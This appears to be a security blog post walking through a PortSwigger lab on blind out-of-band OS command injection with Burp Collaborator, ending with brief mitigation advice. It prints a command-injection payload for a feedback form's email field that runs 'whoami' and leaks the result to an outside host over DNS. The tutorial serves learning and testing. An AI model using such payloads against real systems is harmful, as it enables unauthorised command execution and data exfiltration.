Greeting Everyone!
Hope everything Going well And Good today In this Blog We will Explore Blind OS Command Injection Which is possible through Out of band Technique In In this Blog we will Use Burp collaborator and How Burp collaborator Help Us to Find Blind based OS command Injection And allow to Inject OS Based Command Against targeted System .
What Is Blind OOB OS Command Injection ?
In Blind Command Injection Attacker try To Inject OS command Through Out of band Request which trigger out-of-band interactions with an external domain as result This Execute Shell Command on Our targeted Application . Blind means that the application does not return the output from the command within its HTTP response. Blind vulnerabilities can still be exploited, but different techniques are required.

Where To Look this issue ?
- User Input field
- Header
- User-Agent
- Field Which carries Url
Walk through How To Look For Blind OS Command Injection :
Lab : https://portswigger.net/web-security/os-command-injection/lab-blind-out-of-band-data-exfiltration
Here We have Vulnerable Application which has Functionality Where User Can do Submit his feed back

As above picture we see Feed back functionality Now fillup feedback form and Intercept Request Using Burp As Below Picture ,

As Above picture We See Normal Response from Server Now For Testing Using OOB We need to setup burp collaborator Client And Copy OOB Server Address .

As above picture Click On “Copy to clipboard” which is Our OOB Server Address Which help us to Manipulate Output Through Out Of Band Technique .
As We have already Feedback form where we have email parameter Now add payload
email=||nslookup+`whoami`.YOUR-SUBDOMAIN-HERE.burpcollaborator.net||
As we set nslookup+ whoami current user and it manipulate Our Response through Burp collaborator Client As Below Picture:

As Above We See This Is How Out Of Band command Injection Work? Blind means that the application does not return the output from the command within its HTTP response on font end of application .
Conclusion : Today we Discussed hoe Blind OS Command Work With Out of band Technique We used Burp to Verify Issue Using OOB Technique . Hope You Enjoyed And Learn !
Mitigation Against OS Command Injection :
- Validating against a whitelist of permitted values properly .
- Validating that the input is a number.
- Validating that the input contains only alphanumeric characters, no other syntax or whitespace.
Author
Pallab Jyoti Borah
VAPT Analyst



